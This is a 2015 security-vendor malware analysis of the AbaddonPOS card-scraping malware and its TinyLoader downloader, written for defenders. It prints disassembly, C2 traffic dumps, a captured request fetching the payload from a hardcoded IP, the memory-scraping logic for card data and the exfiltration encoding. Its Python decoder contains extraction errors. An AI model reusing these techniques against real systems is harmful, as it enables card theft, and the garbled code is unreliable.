# **AbaddonPOS: A new point of sale threat linked to Vawtrak**

**proofpoint.com**[/us/threat-insight/post/AbaddonPOS-A-New-Point-Of-Sale-Threat-Linked-To-Vawtrak](https://www.proofpoint.com/us/threat-insight/post/AbaddonPOS-A-New-Point-Of-Sale-Threat-Linked-To-Vawtrak)

November 11, 2015



[Threat Insight](https://www.proofpoint.com/us/blog/threat-insight) AbaddonPOS: A new point of sale threat linked to Vawtrak

November 11, 2015 Darien Huss

UPDATED 11/24/2015

Point of sale (PoS) malware has been implicated in some of the biggest recent data breaches, striking retailers, restaurants, hospitality and organizations from a variety of industries, and often targeting consumers in the US. [1] Once considered too difficult to carry out to be practical for cybercriminals, the retail breaches of late 2013 demonstrated that these attacks are both feasible and highly profitable for cybercriminals, and PoS malware has since continued to evolve and grow in both variety and sophistication. [2]

Proofpoint threat researchers recently detected a new addition to PoS malware landscape. Named AbaddonPOS by Proofpoint researchers, this sample was initially discovered as it was being downloaded in the process of a Vawtrak infection. This use of additional payloads to enhance attack capabilities offers another example of efforts by threat actors to expand their target surfaces through the delivery of multiple payloads in a single campaign, in this case by including potential PoS terminals. This post will analyze AbaddonPOS; discuss the observed infection vectors; and expose, details on the downloader used to retrieve this new PoS malware. We will also provide evidence to demonstrate that the downloader malware and PoS malware are closely related, perhaps even written by the same actor or actors.

#### **Known infection vectors**

On October 8, Proofpoint researchers observed Vawtrak [3] (project ID 5) downloading TinyLoader, a downloader that uses a custom protocol for downloading executable payloads from its command and control (C2) server. TinyLoader was then used to download another downloader in the form of shellcode, which then downloaded AbaddonPOS. Although this infection vector was initially specific to Vawtrak's project ID 5, we have also since observed it delivered in project IDs 6, 9, 10, 12, and 13. The project ID's are most easily observed withVawtrak C2 traffic, as they are stored encoded in the PHPSESSID cookie value. Using the cookie value we provided as an example in our research on Vawtrak enables us to see it in a decoded state (Fig. 1). Bytes 4-7 contain the project ID in little-endian byte order.



*Figure 1: Decoded Vawtrak cookie displaying campaign/project ID*

In addition to observing AbaddonPOS as it was delivered by an Angler EK  $\rightarrow$  Bedep  $\rightarrow$  Vawtrak infection (Cyphort, [4]) and Angler EK  $\rightarrow$  Bedep (bypassing Vawtrak), Proofpoint researchers have also observed this infection behavior delivered by weaponized Microsoft<sup>®</sup> Office documents downloading Pony  $\rightarrow$  Vawtrak (Fig. 2).



*Figure 2: AbaddonPOS infection chain*

# **TinyLoader**

TinyLoader's sole purpose in this infection chain is to retrieve executable instructions from the C2, which allows the attackers to execute their own custom shellcode on infected machines in addition to downloading and executing additional malware payloads. True to its name, TinyLoader is typically 2-5KB in size. One notable characteristic of TinyLoader is that prior to contacting its single hardcoded C2 IP address, the malware will first check to see if it is running as an x64 or x86 process using the IsWow64Process Windows API (Fig 3.). TinyLoader selects a value based on the result of this API call, and the result is then used to tell the C2 which executable code should be downloaded to the infected client.

| <b>PR2DR1E4</b>           | FF95 B0020000 | CALL<br>DWORD PTR SS:[EBP+2B0]                     | kernel32.IsWow64Process |
|---------------------------|---------------|----------------------------------------------------|-------------------------|
|                           |               |                                                    |                         |
| 002D01EA                  | 83BD 40050000 | (CMP DWORD PTR SS:[EBP+540],1                      |                         |
| 002D01F1                  | 75 02         | JNE SHORT 002D01F5                                 |                         |
|                           |               |                                                    |                         |
| $ 002D01F3 $ $\vee$ EB 0C |               | JMP SHORT<br>002D0201                              |                         |
| 002D01F5                  |               | C785 40050000 (MOV DWORD PTR SS:[EBP+540].84000000 | x86                     |
|                           |               |                                                    |                         |
| 002D01FF v                | EB 0A         | SHORT<br>002D020B<br>JMP .                         |                         |
| 002D0201                  |               | C785 40050000 (MOV DWORD PTR SS:[EBP+540].BA000000 | 864                     |
| <b>BOODDOOD</b>           | -- --         | <b>CALLON A</b><br>$\overline{\phantom{a}}$        |                         |
|                           |               |                                                    |                         |

*Figure 3: TinyLoader API call checking for x86 or x64*

As shown in Figure 3 above, 0x84 is used with x86 processes while 0xBA is used with x64 processes; however, the values used for each architecture vary depending on the variant. Once the correct architecture is selected, TinyLoader builds a packet to send to the C2 to initiate the payload download process. Prior to retrieving the downloader that downloads AbaddonPOS, we have observed TinyLoader first retrieve a copy of itself (this step may vary slightly), which is then used as a persistence method by adding a registry key toHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run (Fig. 4). TinyLoader may also download a DLL version of itself, in which case the registry key observed is similar to the following: regsvr32.exe /s "C:\PROGRA~2\[a-zA-Z0-9]+\.dll"

| Name                                              | <b>ype</b>    | Data                       |
|---------------------------------------------------|---------------|----------------------------|
| ab (Default)                                      | REG SZ        | (value not set)            |
| ------------------------------<br>ab vssadmin<br> | <b>REG SZ</b> | "C:\PROGRA~2\vssadmin.exe" |

#### *Figure 4: Example of TinyLoader persistence registry key*

Once the persistent payload is written to disk, another payload is downloaded by TinyLoader in the form of shellcode (Fig. 5), the purpose of which is to manually craft a HTTP request that is then used to download an AbaddonPOS payload (Fig. 6).

|                       | v        |                         |                         |    |          |                      |    |             | Follow TCP Stream (tcp.stream eq 80) |       |                         |  |  |                                               |  |
|-----------------------|----------|-------------------------|-------------------------|----|----------|----------------------|----|-------------|--------------------------------------|-------|-------------------------|--|--|-----------------------------------------------|--|
| <b>Stream Content</b> |          |                         |                         |    |          |                      |    |             |                                      |       |                         |  |  |                                               |  |
|                       | 00000000 | 01 6e 77 64 23 7e e2 3d |                         |    |          |                      |    |             | Oc 00 00 84                          |       |                         |  |  | $.nwd#~~. = ~$                                |  |
|                       | 00000000 |                         | 01 6e 77 64 00 00 00 00 |    |          |                      |    |             |                                      |       |                         |  |  | 9d 02 00 00 8b 55 00 8b .nwd U                |  |
|                       | 00000010 |                         | 12 39 95 00 04 00 00 74 |    |          |                      |    |             |                                      |       |                         |  |  | 0c 8b 9d 00 04 00 00 8b .9t                   |  |
|                       | 00000020 |                         | 55 00 89 1a c3 8b 4d 00 |    |          |                      |    |             |                                      |       |                         |  |  | 81 c1 90 00 00 00 8b 5d UM. ]                 |  |
|                       | 00000030 |                         | 18 81 c3 00             |    |          |                      |    | 02 00 00 31 |                                      |       | c0 8b 54 01 0c 89 13 3d |  |  | $\ldots \ldots 1 \ldots$ $\ldots =$           |  |
|                       | 00000040 |                         | fc 01 00 00             |    |          | 73                   |    | 08 83 c0    |                                      |       | 04 83 c3 04 eb eb 8b 55 |  |  | . S U                                         |  |
|                       | 00000050 |                         | 00 c7 02 02 6e 77 64 c7 |    |          |                      |    |             |                                      |       |                         |  |  | 85 00 04 00 00 02 6e 77 nwd. nw               |  |
|                       | 00000060 | 64                      |                         |    |          | 81 c2 00 04 00 00 c7 |    |             |                                      | 02 Oc |                         |  |  | 00 00 00 c3 90 90 d                           |  |
|                       | 00000070 | 90                      |                         |    | 90 90 90 |                      |    | 90 90 90 90 |                                      | 90 90 | 90 90 90 90 90 90       |  |  | .                                             |  |
|                       | 00000080 | 90.                     |                         |    | 90 90 90 |                      |    | 90 90 90 90 |                                      |       | 90 90 90 90 90 90 90 90 |  |  | .                                             |  |
|                       | 00000090 | 90                      | 90                      |    | 90 90    |                      |    | 90 90 90 90 | 90                                   | 90    | 90 90 00 00 00 00       |  |  | .                                             |  |
|                       | 000000A0 | 00.                     |                         |    |          | 00 c7 85 50 08 00 00 |    |             |                                      |       |                         |  |  | 00 00 00 00 e8 05 00 00 P                     |  |
|                       | 000000B0 | 00                      |                         |    |          | 47 45 54 20 00 ff 75 |    |             |                                      |       |                         |  |  | 10 ff 95 80 02 00 00 8b .GET u                |  |
|                       | 000000C0 | 5d.                     |                         |    |          | 00 83 c3 35 53 ff 75 |    |             |                                      |       |                         |  |  | 10 ff 95 80 02 00 00 e8 ]5S.u                 |  |
|                       | 000000D0 |                         | 0a 00                   |    | 00 00    |                      |    | 20 48 54 54 |                                      |       |                         |  |  | 50 2f 31 2e 31 00 ff 75  HTT P/1.1u           |  |
|                       | 000000E0 |                         | $10$ ff                 |    |          | 95 80 02 00 00 ff    |    |             |                                      |       |                         |  |  | 75 10 ff 95 90 02 00 00  u                    |  |
|                       | 000000F0 | 8b.                     |                         |    |          | 5d 10 66 c7 04 03 0d |    |             |                                      |       |                         |  |  | 0a e8 26 00 00 00 55 73 .].f &Us              |  |
|                       | 00000100 |                         | 65 72 2d 41 67 65 6e 74 |    |          |                      |    |             |                                      |       |                         |  |  | 3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill     |  |
|                       | 00000110 |                         | 61 2f 34 2e 30 20 28 63 |    |          |                      |    |             |                                      |       |                         |  |  | 6f 6d 70 61 74 69 62 6c a/4.0 (c ompatibl     |  |
|                       | 00000120 |                         | 65 3b 29 00 ff          |    |          |                      |    | 75 10 ff    |                                      |       |                         |  |  | 95 80 02 00 00 ff 75 10 e;)u u.               |  |
|                       | 00000130 | ff                      | 95                      |    | 90 02    | 00                   |    | 00 8b 5d    |                                      |       |                         |  |  | $10\,66\,c7\,04\,03\,0d\,0a\,e8\, \dots ]$ .f |  |
|                       | 00000140 | 07                      | 00                      | 00 |          | 00 48 6f 73 74       |    |             |                                      |       |                         |  |  | 3a 20 00 ff 75 10 ff 95 Host : u              |  |
|                       | 00000150 | 80                      | 02                      | 00 | 00       |                      |    | 8b 5d 00 83 |                                      |       |                         |  |  | c3 25 53 ff 75 10 ff 95 ] .%S.u               |  |
|                       | 00000160 | 80                      | 02                      | 00 | 00       | ff                   | 75 | 10 ff       |                                      | 95 90 |                         |  |  | 0200008b5d10u                                 |  |
|                       | 00000170 | 66                      | c7                      | 04 | 03       |                      |    | 0d 0a e8 17 |                                      |       |                         |  |  | 00 00 00 43 6f 6e 6e 65 f Conne               |  |
|                       | 00000180 |                         | 63 74 69 6f 6e 3a 20 4b |    |          |                      |    |             |                                      |       |                         |  |  | 65 65 70 2d 41 6c 69 76 ction: K eep-Aliv     |  |

*Figure 5: TinyLoader binary protocol retrieving shellcode*

```
GET /f p/f 910.exe HTTP/1.1
User-Agent: Mozilla/4.0 (compatible;)
Host: 50.7.143.61
Connection: Keep-Alive
```
*Figure 6: HTTP request retrieving AbaddonPOS variant, crafted by shellcode*## **AbaddonPOS**

AbaddonPOS is another addition to the PoS malware category, which has attracted a significant amount of attention from malware authors over the years. [4] Similar to TinyLoader, AbaddonPOS is a relatively small package, with most samples being 5KB in size. While the core functionality of this new addition is fairly simple, it contains several features that merit analysis and further discussion: anti-analysis, code obfuscation, persistence, locating credit card data, and a custom protocol for exfiltrating data.

#### **Anti-analysis and obfuscation**

AbaddonPOS implements several basic anti-analysis and obfuscation techniques to hinder manual and automated analysis techniques. For example, AbaddonPOS employs a CALL instruction to push a function parameter onto the stack rather than simply using, for instance, the more common PUSH instruction. A CALL instruction pushes the next address onto the stack, which is typically used as a return address following a RETN instruction. In this case, the CALL instruction is used to push the address containing a string (Fig. 7): specifically, the address containing the string "devil host" is pushed onto the stack, which is then used as a mutex.

|  | 332131313 . ES 0B000000<br>00401BDA : 64 65 76 69 6C 5F ASCII "devil_host",0<br>00401BES > 6A 00<br>00401BES : 6A 00<br>00401BE9 : FF15 E0204000 CALL DWORD PTR DS:[<& | $\int$ Mame = "j", jump over immediate data |
|--|------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------|
|  |                                                                                                                                                                        | ASCII "devil_host"                          |
|  |                                                                                                                                                                        | $\ln$ itialOwner = FALSE                    |
|  |                                                                                                                                                                        | $\parallel$ pSecurity = NULL                |
|  | (CALL DWORD PTR DS:I<&kerne132.CreateMut   KERNEL32.CreateMutexA                                                                                                       |                                             |

*Figure 7: AbaddonPOS using CALL instruction to hinder static analysis*

Most of AbaddonPOS' code is not obfuscated or packed, with the exception of the code used to encode and transmit stolen credit card data. This shellcode is encoded using a 4-byte XOR key; however the key is not hardcoded. Instead, using the first 4-bytes of the decoded shellcode, the malware iterates over all possible 4-byte XOR keys until the correct one is found by checking the result against the hardcoded instructions: 0x5589E58B (Fig. 8). Once the XOR result matches the hardcoded instructions, then the correct key has been found and the malware continues to decode the shellcode using that key.



*Figure 8: AbaddonPOS shellcode decoding routine*

#### **Locating credit card data**AbaddonPOS searches for credit cards by reading the memory of all processes except itself by first blacklisting its own PID using the GetCurrentProcessId API. To find credit card data, AbaddonPOS roughly follows this process:

- 1. Search for 3, 4, 5, or 6 string characters, indicating the first number of a potential credit card
- 2. Credit card number length >= 13 and <= 19
- 3. Valid track delimiter (track 1: " $^{\circ}$ ", track 2: "=", or "D")
- 4. Track 1 max length: 120, Track 2 max length: 60
- 5. Additional checks based on whether track 1 or track 2 delimiters were found
- 6. Check credit card number with the Luhn algorithm

The AbaddonPOS sample with md5 hash: f63e0a7ca8349e02342c502157ec485d was analyzed for the process above. The slightly older version of AbaddonPOS may contain slightly modified functionality, including not allowing "D" as a track 2 delimiter.

## **Exfiltrating stolen credit card data**

Although many of the different PoS malware families rely on HTTP to exfiltrate data, AbaddonPOS uses a custom binary protocol. Communication and exfiltration of credit card data is carried out by the decoded shellcode discussed above. A single hardcoded IP address is used as the C2 address, as well as the encoding routine that is used to obfuscate exfiltrated data. An example of the network traffic generated during a single credit card data exfiltration attempt is shown in Figure 9.As a result of this analysis, Proofpoint created and published ET Pro IDPS signatures (ID's 2814677-2814680) to detect exfiltration attempts on October 30.

|                                                                                                                                      | Follow TCP Stream (tcp.stream eq 5) |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------|--|--|--|--|--|--|--|--|--|--|--|--|--|--|--|
| -Stream Content-                                                                                                                     |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 00000000 2d 00 00 00 44 00 00 00 50 25 92 cf 5f 20 9d ce -D P%<br>00000010 56 26 9d c9 57 24 9f cb 5b 23 99 cf 55 20 9f cd V&W\$ [#U |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |
| 00000020 5f 28 9c cc 5f 31 80 d5 4c 63 c5 9d 13 62 de d1 ( 1 Lcb<br>00000030 03 69 cf f2 6c                                          |                                     |  |  |  |  |  |  |  |  |  |  |  |  |  |  |  |

*Figure 9: AbaddonPOS exfiltrating encoded credit card data to C2*

The first four bytes of the network traffic are the length of the encoded data, while the following four bytes are the value of the process handle returned by OpenProcess. The subsequent bytes are the encoded exfiltrated data, which in a decoded state follows this format:

[credit card data] \*\*\*[process name]

To encode the data, the malware first XORs four bytes of the plaintext with the process handle, followed by a second XOR with a hardcoded 4-byte key. The exfiltration network traffic in Figure 9 is shown in its plaintext state in Figure 10.Decoded AbaddonPOS exfiltration network traffic: 00000000: 36 34 38 30 39 31 37 31 30 37 37 36 31 35 35 34 6480917107761554 00000010: 3D 32 33 30 33 31 35 32 39 39 36 33 39 20 2A 2A =230315299639 00000020: 2A 72 6F 62 75 73 74 2E 65 78 65 0D 0A \*robust.exe..

*Figure 10: Plaintext exfiltrated credit card data and process name*

The following Python script can be used to decode the network traffic, provided it has been encoded using the technique described above:

```
import sys, struct, hexdump
filename = sys.argv[1]with open(filename, 'rb') as f:
        c2_traffic = f.read()
encoded_size = struct.unpack('<I',c2_traffic[:4])[0]
openprocess_handle = c2_traffic[4:8]
encoded = c2_trainfic[8:]key = [0x22,0x11,0xAA,0xFF]
decoded = ''for i in range(encoded_size):
        decoded += chr((ord(encoded[i])^key[i%4])^ord(openprocess_handle[i%4]))
print 'Decoded AbaddonPOS exfiltration network traffic:'
```
hexdump.hexdump(decoded)

#### **AbaddonPOS Variations**

Of the samples Proofpoint researchers have discovered and analyzed so far, very few samples seem to have had any functionality added or removed. While "devil host" is the most prominent mutex used by this malware, we have also found a sample that uses "devil\_kor" (md5, a55843235cd8e36c7e254c5c05662a5b), and another that uses "DeviL\_Task" (md5, ac03e0e9f70136adede78872e45f6182). We also observed a slightly updated version of AbaddonPOS (see *IOCs*) where almost all functionality was relocated to the encoded shellcode. In these updated samples the mutex "MG\_REX" was used and the credit card search algorithm was also modified by adding 'D' as a valid track 2 delimiter.

# **Connecting the dots**TinyLoader has now been in development for at least a year, with a first sighting reported on January 16, 2015. Over the past year, TinyLoader has undergone several developmental changes, including:

- Switching from UDP protocol to TCP
- Removing process and UUID reporting
- Adding different anti-analysis
- Adding obfuscation and encoding

With the emergence of AbaddonPOS, it was quickly apparent that TinyLoader and AbaddonPOS are closely connected, and not simply because TinyLoader was used as the downloader. The code of TinyLoader and AbaddonPOS share some important similarities, including:

- Anti-analysis (CALL to push strings onto stack)
- Obfuscation (encoding shellcode using exact same encoding routine)

The similarities with code excerpts including a timeline according to Proofpoint data are provided below (Fig. 11).

*Figure 11: Code history comparison for TinyLoader and AbaddonPOS*

# **Conclusion**

The practice of threat actors to increase their target surfaces by leveraging a single campaign to deliver multiple payloads is by now a well-established practice. While using this technique to deliver point of sale malware is less common, the approach of the US holiday shopping season gives cybercriminals ample reason to maximize the return on their campaigns by distributing a new, powerful PoS malware that can capture the credit and debit card transactions of holiday shoppers.

